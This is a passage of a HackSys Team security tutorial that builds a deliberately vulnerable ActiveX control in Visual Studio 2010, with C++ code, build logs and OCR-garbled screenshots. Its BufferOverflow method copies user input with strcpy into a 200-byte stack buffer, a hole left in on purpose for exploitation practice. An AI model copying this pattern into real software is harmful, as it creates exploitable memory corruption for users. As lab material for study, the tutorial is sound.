

Right click on "IATLActivexControl" interface and select on "Add" and then click on "Add Method..."



Here comes the "Add Method Wizard" window.

| <b>V</b>                | Rome to the Add Method Wizard                                          |                             |
|-------------------------|------------------------------------------------------------------------|-----------------------------|
| Names<br>IDL Attributes | Rgturn type: Me<br>HRESULT B<br>Parameter attributes:<br>p Cost Creton | thod name:<br>ufferOverflow |
|                         | *<br>In) BSTR sBuffer<br>foct,retval LONG* retval                      | Add Bemove                  |
|                         |                                                                        |                             |

Enter **"BufferOverflow**" as **"Method name**". We will add two parameters to **"BufferOverflow**" method, first parameter is **"IN**" type and the second parameter is **"OUT**" type. Next, click on **"Finish**" button.

#### © HackSys Team - 2013



#### Method Name: BufferOverflow

First Parameter Details

| Parameter attributes | Parameter type | Parameter name |
|----------------------|----------------|----------------|
| in                   | BSTR           | sBuffer        |

#### Second Parameter Details

| Parameter attributes | Parameter type | Parameter name |
|----------------------|----------------|----------------|
| out, retval          | LONG*          | retVal         |

After we have added parameters to our Method "BufferOverflow", we will write codes for it.

Switch to **Solution Explorer** and double click on **ATLActivexControl.cpp** and write the below given code.

#### ----- ATLActivexControl.cpp ------

```
// ATLActivexControl.cpp : Implementation of CATLActivexControl
#include "stdafx.h"
#include "ATLActivexControl.h"
// CATLActivexControl
STDMETHODIMP CATLActivexControl::BufferOverflow(BSTR sBuffer, LONG* retVal)
{
      //USES_CONVERSION macro avoids compiler errors
       //facilitates use of String Conversion macro
      USES_CONVERSION;
      char buffer[200] = {0};
      //To convert a Unicode string to ANSI
      //use ATL String Conversion macro W2A()
      char *tmp = W2A(sBuffer);
      //Vulnerable code 'strcpy' is vulnerable to buffer overflow attacks
       //it does not validate user input
      strcpy(buffer, tmp);
      //Output the message via MesasgeBoxA Win32 API
      MessageBoxA(0,buffer,"vulActiveX Control",0);
      return S_OK;
}
```





At this point, our ActiveX DLL is ready and can be compiled. Before compiling the **vulActiveX** project, let's examine the vulnerable code in our ActiveX control.

### **EXAMINE VULNERABLE CODE**

Let's build the solution and check the output of the *Output* window. As we are using **strcpy** function in our **BufferOverflow** method, compiler should show a warning message regarding the usage of **strcpy** function.

On the menu bar of Visual Studio 2010, click on Build --> Build Solution.

| e Edit View Project                                                                   | Build      | Debug Team Data                      | Tools VMware Ar | chitecture Test Analy | ze Window Hel;  |
|---------------------------------------------------------------------------------------|------------|--------------------------------------|-----------------|-----------------------|-----------------|
| 3-3-33                                                                                | 223        | Build Solution                       | F7              | Win32                 | • 🐼 •           |
| 日本の上述                                                                                 |            | Rebuild Solution<br>Clean Solution   | Ctrl+Alt+F7     |                       |                 |
| e General                                                                             | <u>111</u> | Build vulActiveX                     |                 |                       | + 🕫 Buff        |
| There are no usable contri<br>this group. Drag an item i<br>this text to add it to th |            | Clean vulActiveX<br>Project Only     | ,               | mentation of CAT      | LActivexControl |
| toolbox,                                                                              |            | Profile Guided Optimizatio           | an I            | •                     |                 |
|                                                                                       |            | Batch Build<br>Configuration Manager |                 |                       |                 |
|                                                                                       | 45         | Comoile                              | Chil+57         | :BufferOverflow()     | STR sBuffer, LO |



```
1>----- Build started: Project: vulActiveX, Configuration: Debug Win32 -----
1>Build started 08-07-2012 11:50:30 AM.
1>InitializeBuildStatus:
1> Creating "Debug\vulActiveX.unsuccessfulbuild" because "AlwaysCreate" was specified.
1>Midl:
1> Processing .\vulActiveX.idl
1> vulActiveX.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\oaidl.idl
1> oaidl.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\objidl.idl
1> objidl.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\unknwn.idl
1> unknwn.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\wtypes.idl
1> wtypes.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\basetsd.h
1> basetsd.h
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\guiddef.h
1> guiddef.h
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\ocidl.idl
1> ocidl.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\oleidl.idl
1> oleidl.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\servprov.idl
1> servprov.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\urlmon.idl
1> urlmon.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\msxml.idl
1> msxml.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\oaidl.acf
1> oaidl.acf
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\ocidl.acf
1> ocidl.acf
1>ClCompile:
1> stdafx.cpp
1> vulActiveX.cpp
1> ATLActivexControl.cpp
1>c:\users\ashfaq $\documents\visual studio 2010\projects\vulactivex\vulactivex\atlactivexcontrol.cpp(22):
warning C4996: 'strcpy': This function or variable may be unsafe. Consider using strcpy_s instead. To
disable deprecation, use CRT SECURE NO WARNINGS. See online help for details.
1>
            c:\program files\microsoft visual studio 10.0\vc\include\string.h(105) : see declaration of
'strcpy'
1> Generating Code...
1> dllmain.cpp
1> vulActiveX i.c
1>Link:
       Creating library C:\Users\Ashfaq $\Documents\visual studio
1>
2010\Projects\vulActiveX\Debug\vulActiveX.lib and object C:\Users\Ashfaq $\Documents\visual studio
2010\Projects\vulActiveX\Debug\vulActiveX.exp
1>LinkEmbedManifest:
1> vulActiveX.vcxproj -> C:\Users\Ashfaq $\Documents\visual studio
2010\Projects\vulActiveX\Debug\vulActiveX.dll
1>FinalizeBuildStatus:

    Deleting file "Debug\vulActiveX.unsuccessfulbuild".

1>
   Touching "Debug\vulActiveX.lastbuildstate".
1>
1>Build succeeded.
1>
1>Time Elapsed 00:00:17.04
2>----- Skipped Build: Project: vulActiveXPS, Configuration: Debug Win32 -
2>Project not selected to build for this solution configuration
======== Build: 1 succeeded, 0 failed, 0 up-to-date, 1 skipped =========
```



Let's have a look at this small piece of information from the **Output** window.

| <pre>1&gt;c:\users\ashfag \$\documents\visual studio 2010\projects\vulactivex\vulactivex\atlactivexcontrol.cpp(22):</pre> |
|----------------------------------------------------------------------------------------------------|
| warning C4996: 'strcpy': This function or variable may be unsafe. Consider using strcpy_s instead. To                     |
| disable deprecation, use _CRT_SECURE_NO_WARNINGS. See online help for details.                                            |
| <pre>1&gt; c:\program files\microsoft visual studio 10.0\vc\include\string.h(105) : see declaration of</pre>              |
| 'strcpy'                                                                                                    |

As expected, we have a warning message that **strcpy** function may be unsafe and consider using **strcpy\_s** instead.

**strcpy** function does not validate the user input and it's usage may lead to stack overwrite. Hence, usage of **strcpy** function makes our ActiveX control vulnerable to buffer overflow attacks.

### **Building vulActiveX Control**

Before building the project, we will have to change the project configuration from **Debug** to **Release**.

Right click on vulActiveX solution and select "Configuration Manager..."

| -     |                                                                                              |                   | Solution Explorer 🛛 👻 🕂 🗡                                                                                                    |
|-------|----------------------------------------------------------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|
| TR sB | uffer, LONG * retVal)                                                                        |                   | 62                                                                                                    |
| 趉     | Build Solution<br>Rebuild Solution<br>Clean Solution<br>Batch Build<br>Configuration Manager | F7<br>Ctrl+Alt+F7 | Solution 'vulActiveX' (2 projects)           Image: solution 'vulActiveX'           Image: solution 'vulActiveX'                                                                                                    |
|       | Calculate Code Metrics<br>Project Dependencies<br>Project Build Order                        |                   | Source Files     Source Files     S |
| 2     | Add<br>Set StartUp Projects<br>Add Solution to Source Control                                |                   | <ul> <li>vulActiveX.def</li> <li>vulActiveX.idl</li> <li>ATLActivexControl.htm</li> <li>ReadMe.txt</li> </ul>                                                                                                    |
| 1     | Paste<br>Rename<br>Open Folder in Windows Explorer                                           | Ctrl+V<br>F2      |                                                                                                    |
| Ph.   | Properties                                                                                   |                   | 🔊 S., 💌 C. 🚍 P., 🚍 R. 📷 T.                                                                                                    |



#### Here comes the **Configuration Manager** window.

| Active solution configuration: |                                    | Active solution platform: |       |
|--------------------------------|------------------------------------|---------------------------|-------|
| Debug                          | •                                  | Win32                     |       |
| roject contexts (check the pro | ject configurations to build or de | ploy):                    |       |
| Project                        | Configuration                      | Platform                  | Build |
| vulActiveX                     | Debug                              | Win32                     |       |
| vulActiveXPS                   | Debug                              | Win32                     | 20    |
|                                |                                    |                           |       |
|                                |                                    |                           |       |
|                                |                                    |                           |       |

Now, we will have to change the **Configuration** setting from **Debug** to **Release** for both **vulActiveX** and **vulActiveXPS** projects.

| Active solution configuration:  |                                     | Active solution platform: |      |     |
|---------------------------------|-------------------------------------|---------------------------|------|-----|
| Debug                           | •                                   | Win32                     |      |     |
| Project contexts (check the pro | ject configurations to build or dep | oloy):                    |      |     |
| Project                         | Configuration                       | 1 Platform                | Bu   | ild |
| vulActiveX                      | Release                             | Win32                     |      |     |
| vulActiveXPS                    | Debug                               | Win32                     | 1.00 | 節   |
|                                 | Debug                               | 112                       |      |     |
|                                 | Release                             | 2                         |      |     |
|                                 | <edit></edit>                       |                           |      |     |
|                                 |                                     |                           |      |     |
|                                 |                                     |                           |      |     |
|                                 |                                     |                           |      |     |
|                                 |                                     |                           |      |     |
|                                 |                                     |                           |      |     |
|                                 |                                     |                           |      |     |
|                                 |                                     |                           |      |     |
|                                 |                                     |                           |      |     |

Once we have changed the **Configuration** settings from **Debug** to **Release**, click on **Close** button.



At this point, we are ready to build the project.

Click on **Build** --> **Build Solution**. You may press **F7** key on your keyboard to build the solution.

| le Edit View Project                                    | Buil | Debug Team Data To                 | ols VMware Arc | chite | cture Test Ar | nalyze Window | v Help  |
|---------------------------------------------------------|------|------------------------------------|----------------|-------|---------------|---------------|---------|
| 🔄 • 🔝 • 💕 📓 🌒 🗍                                         | 凿    | Build Solution                     | F7             | F     | Win32         | •             | 🙆 al    |
| 日本をからしま                                                 |      | Rebuild Solution<br>Clean Solution | Ctrl+Alt+F7    |       |               |               |         |
| oolbox                                                  | 1241 | Roild volActiveX                   |                |       |               |               | _       |
| # General                                               | -    | Dahuild uniA stingV                |                |       |               |               | Suff    |
| There are no usable contro                              |      | Clean vulActiveX                   |                | 100   | entation of C | ATLActivexCo  | ontrol  |
| this group. Drag an item i<br>this text to add it to th |      | Project Only                       | ,              | 2     |               |               |         |
| toolbox.                                                |      | Profile Guided Optimization        | •              | •     |               |               |         |
|                                                         |      | Batch Build                        |                |       |               |               |         |
|                                                         |      | Configuration Manager              |                |       |               |               |         |
|                                                         | -    | Compile                            | Ctrl+F7        | :1    | BufferOverflo | w(BSTR sBuff  | fer, LO |

Let's verify whether the building process completed successfully. Check the **Output** window.

```
1>----- Build started: Project: vulActiveX, Configuration: Release Win32 -----
1>Build started 08-07-2012 01:14:49 PM.
1>InitializeBuildStatus:
1> Creating "Release\vulActiveX.unsuccessfulbuild" because "AlwaysCreate" was specified.
1>Midl:
1> Processing .\vulActiveX.idl
1> vulActiveX.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\oaidl.idl
1> oaidl.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\objid1.id1
1> objidl.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\unknwn.idl
1> unknwn.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\wtypes.idl
1> wtypes.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\basetsd.h
1> basetsd.h
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\guiddef.h
1> guiddef.h
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\ocidl.idl
1> ocidl.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\oleidl.idl
1> oleidl.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\servprov.idl
1> servprov.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\urlmon.idl
1> urlmon.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\msxml.idl
1> msxml.idl
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\oaidl.acf
1> oaidl.acf
1> Processing C:\Program Files\Microsoft SDKs\Windows\v7.0A\include\ocidl.acf
1> ocidl.acf
1>ClCompile:
```





Solution built successfully. The **vulActiveX.dll** is located at the below given path.

1>Link: 1> Creating library C:\Users\Ashfaq \$\Documents\visual studio 2010\Projects\vulActiveX\Release\vulActiveX.lib and object C:\Users\Ashfaq \$\Documents\visual studio 2010\Projects\vulActiveX\Release\vulActiveX.exp 1> vulActiveX.vcxproj -> C:\Users\Ashfaq \$\Documents\visual studio 2010\Projects\vulActiveX\Release\vulActiveX.dll 1>FinalizeBuildStatus: 1> Deleting file "Release\vulActiveX.unsuccessfulbuild". 1> Touching "Release\vulActiveX.lastbuildstate". 1> 1>Build succeeded.

#### Ashfaq S > My Documents > visual studio 2010 > Projects > vulActiveX > Release Organize • Include in library • Share with • Burn New folder Date modified Size Name Type Favorites Desktop 08-07-2012 13:15 64 KB vulActiveX.dll Application extens... Downloads vulActiveX.exp 08-07-2012 13:15 Exports Library File 2 KB Recent Places 🔛 vulActiveX.lib **Object File Library** 08-07-2012 13:15 2 KB wulActiveX.pdb 08-07-2012 13:15 Program Debug D ... 2.659 KB

#### Navigate to C:\Users\Ashfaq \$\Documents\visual studio 2010\Projects\vulActiveX\Release\



### **TESTING VULACTIVEX CONTROL**

As we have already built the solution, it will be a better idea to test the control for the functionality before we start writing the HTML file.

Testing our vulActiveX control will demonstrate whether our control is working as expected.

#### Click on Tools --> ActiveX Test Container



If you do not see ActiveX Test Container in your Visual Studio 2010, probably TstCon.exe is not added to External Tools...

Download Link: <u>http://blogs.msdn.com/b/vcblog/archive/2010/03/18/activex-test-container-application-is-still-available.aspx</u>



Here comes the ActiveX Control Test Container window.

| Untitled | I - ActiveX C | ontrol Test | Contain | er           |     |      |           | (Concerns) | 25   |
|----------|---------------|-------------|---------|--------------|-----|------|-----------|------------|------|
|          |               | Control     | o t≘    | Options<br>D | J . | Help | Run Macro |            | -    |
|          |               |             |         |              |     |      |           |            |      |
|          |               |             |         |              |     |      |           |            |      |
|          |               |             |         |              |     |      |           |            |      |
|          |               |             |         |              |     |      |           |            |      |
|          |               |             |         |              |     |      |           |            |      |
|          |               |             |         |              |     |      |           |            | 12.0 |
|          |               |             |         |              |     |      |           |            |      |
|          |               |             |         |              |     |      |           |            | -    |

Now, we will insert the vulActiveX control to it and invoke the methods. Click on Edit --> Insert New Control.





Select ATLActivexControl Class and then click on OK button.

|                   | • 🗗 🗗 I 1 🕄 🤋 Run Macro                        | 2 |
|-------------------|------------------------------------------------|---|
| ATLActivexControl | Properties<br>Invoke Methods                   |   |
|                   | Activate<br>Deactivate<br>UIActivate           |   |
|                   | Cut<br>Copy<br>Delete<br>Bring to Front        |   |
|                   | Send to Back<br>ATLActivesControl Class Object |   |

Right click on **ATLActivexControl** and select "**Invoke Methods...**" from the context menu.

|        | Invoke Methods                                                                                                    |                                                       | [] Marinazio []                | 8          |
|--------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|--------------------------------|------------|
|        | Method Name                                                                                                    |                                                       |                                | -          |
|        | ButterDverflow (Method)                                                                                                    | -                                                     | 3 Invoke                       |            |
|        | Parameters                                                                                                    |                                                       | Close                          |            |
| ATLACE | Parameter V                                                                                                    | alue                                                  | Type                           |            |
|        | - Points - Pi                                                                                                    | develop ream-rando                                    | a vi_bsin                      |            |
|        |                                                                                                    | acadys ream - ranna                                   | a vi_bsin                      |            |
|        | Parameter Value: 1                                                                                                    | Parameter Tay                                         | e vijosini                     |            |
|        | Parameter Value: 1<br>HackSys Team - Panthera                                                                              | Parameter Ty<br>VT_BSTR                               | pe: 2<br>Set Valu              |            |
|        | Parameter Value: 1<br>HackSys Team - Panthesa<br>Return Value:                                                             | Parameter Ty<br>VT_BSTR<br>vulActiveX (               | pe: 2<br>Set Val.              | <i>#</i>   |
|        | Parameter Value: 1<br>HackSys Team - Panthera<br>Return Value:<br>0 (VT_14)                                                | Parameter Tyr VT_BSTR VulActiveX C                    | pe 2<br>T Set Value<br>Control | <i>1</i> 0 |
|        | Parameter Value: 1<br>HackSys Team - Panthesa<br>Return Value:<br>0 (VT_14)<br>Exception Description                       | Parameter Typ<br>VT_BSTR<br>vulActiveX C<br>HackSys T | pe: 2<br>Set Value<br>Control  | <b>*</b>   |
|        | Parameter Value: 1<br>HackSys Team - Panthera<br>Return Value:<br>[0 (VT_14)<br>Exception Description<br>Exception Source: | Parameter Typ<br>VT_BSTR<br>vulActiveX C<br>HackSys T | pe 2<br>Set Vak<br>Control     |            |



Input "*HackSys Team – Panthera*" as **Parameter Value**. Now, click on **Set Value** button and lastly click on **Invoke** button.

You should see a message box with the data that we entered in Parameter Value text box.

We have successfully tested our **vulActiveX** control and it's working as expected.

